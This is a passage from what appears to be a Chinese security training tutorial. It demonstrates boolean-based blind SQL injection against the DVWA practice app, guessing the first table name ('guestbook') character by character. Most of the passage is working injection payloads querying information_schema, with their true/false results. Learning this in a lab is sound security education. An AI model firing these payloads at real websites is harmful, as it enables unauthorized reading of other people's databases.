 依次取出dvwa数据库第一张表的第1/2/.../9个字符分别猜解：
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>88;#   exists
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>105;#  MISSING
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>96;#   exists
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>101;#  exists
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>103;#  MISSING
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=102;#  MISSING
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=103;#  exists
dvwa数据库第一张表的第1个字符的ASCII码=103，对应的字符为g
依次猜解出其他位置的字符分别为：u、e、s、t、b、o、o、k
从而dvwa数据库第一张表的名称为：guestbook
马哥教育
马哥教育